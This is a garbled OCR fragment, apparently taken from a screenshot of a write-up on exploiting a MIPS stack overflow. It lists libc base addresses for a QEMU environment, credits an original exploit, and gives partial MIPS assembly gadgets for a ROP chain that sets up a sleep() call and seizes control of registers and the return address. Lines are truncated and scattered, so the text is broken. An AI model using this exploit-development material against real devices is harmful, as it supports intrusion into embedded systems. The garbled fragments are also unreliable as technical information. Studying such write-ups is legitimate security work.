
ttys0.com/2012/10/exploiting-a-mips-stack-overflow
ab86000
,
# According to Original Exploit by Craig 
aaef000
,
# According to Original Exploit by Craig 
4212e000, # QEMU environment
42095000, # QEMU environment
    $a0, 1   ; set $a0 for the sleep() call
    $t9, $s1 ; $s1 is controlled after the overflo
    $t9
48D4
,
# from libc
    $t9, $s2 # Controlled
    $ra, 0x30+var_4($sp)  # allows to get controll
    $s4, 0x30+var_8($sp)